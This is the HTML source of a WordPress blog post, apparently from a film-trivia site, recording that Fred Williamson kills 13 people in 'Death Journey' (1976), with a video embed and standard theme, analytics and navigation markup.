

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/death-journey-1976-killcount/
body_size: 12660
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Death Journey (1976) Killcount &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Death Journey (1976) Killcount Comments Feed" href="https://allouttabubblegum.com/new-home/death-journey-1976-killcount/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fdeath-journey-1976-killcount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fdeath-journey-1976-killcount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/25598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/death-journey-1976-killcount/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=25598' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-25598 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-25598" class="post-25598 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-death-journey tag-fred-williamson tag-killcount tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="400" height="608" src="https://allouttabubblegum.com/wp-content/uploads/2022/01/death-journey-scaled-e1641766887709.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Death Journey (1976) Killcount</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/death-journey-1976-killcount/" title="4:22 pm" rel="bookmark"><time class="updated" datetime="2022-09-29T07:23:03-06:00" itemprop="dateModified">September 29, 2022</time><time class="entry-date published" datetime="2022-01-09T16:22:46-06:00" itemprop="datePublished">January 9, 2022</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/bonehead-xl/" title="View all posts by Lance Brave" rel="author" itemprop="url"><span class="author-name" itemprop="name">Lance Brave</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><strong>Death Journey (1976)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/fred-williamson-killcounts/">Fred Williamson</a></strong><br />
<span id="more-25598"></span><br />
Watch Video:</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/oDUV10QMlLI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Williamson kills 13</p>
<p><strong>Death Journey</strong> rights held by <em>Po&#8217; Boy Productions.</em></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/death-journey/" rel="tag">Death Journey</a>, <a href="https://allouttabubblegum.com/new-home/tag/fred-williamson/" rel="tag">Fred Williamson</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/david-carradine-killcounts/" rel="prev">David Carradine Killcounts</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/the-new-barbarians-warriors-of-the-wasteland-1983-killcount/" rel="next">The New Barbarians: Warriors Of The Wasteland (1983) Killcount</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
